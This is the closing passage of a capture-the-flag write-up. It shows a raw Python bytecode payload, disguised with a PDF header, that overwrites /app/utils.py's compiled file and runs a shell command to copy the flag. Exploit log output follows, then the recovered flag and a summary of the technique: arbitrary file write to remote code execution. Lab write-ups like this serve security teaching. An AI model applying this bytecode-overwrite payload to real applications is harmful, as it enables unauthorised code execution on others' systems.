b"\xa7\r\r\n\x00\x00\x00\x00Y\xe5\x11h\x84\x00\x00\x00\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\xf3B\x00\x00\x00\x97\x00\x02\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\xa0\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00d\x01\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00d\x02S\x00)\x03\xda\x02osz'sh -c /readflag > /app/uploads/flag.txtN)\x02\xda\n__import__\xda\x06system\xa9\x00\xf3\x00\x00\x00\x00\xfa\r/app/utils.py\xfa\x08<module>r\x08\x00\x00\x00\x01\x00\x00\x00s*\x00\x00\x00\xf0\x03\x01\x01\x01\xd8\x00\n\x80\n\x884\xd1\x00\x10\xd4\x00\x10\xd7\x00\x17\xd2\x00\x17\xd0\x18A\xd1\x00B\xd4\x00B\xd0\x00B\xd0\x00B\xd0\x00Br\x06\x00\x00\x00%PDF-"

[*] Overwriting the original bytecode file with our own RCE payload...

[*] Executing the overwritten bytecode file...

[+] Flag: PUCTF25{wheN_bY7eCodE_Bi7e5_B4CK_8c531a651dd37d09b4b70dd619374a7b}

- Flag:

PUCTF25{wheN_bY7eCodE_Bi7e5_B4CK_8c531a651dd37d09b4b70dd619374a7b}

Note: There is another unintended solution. For more on that, feel free to read my research.

Conclusion

What we've learned:

- Python dirty arbitrary file write to RCE via overwriting bytecode files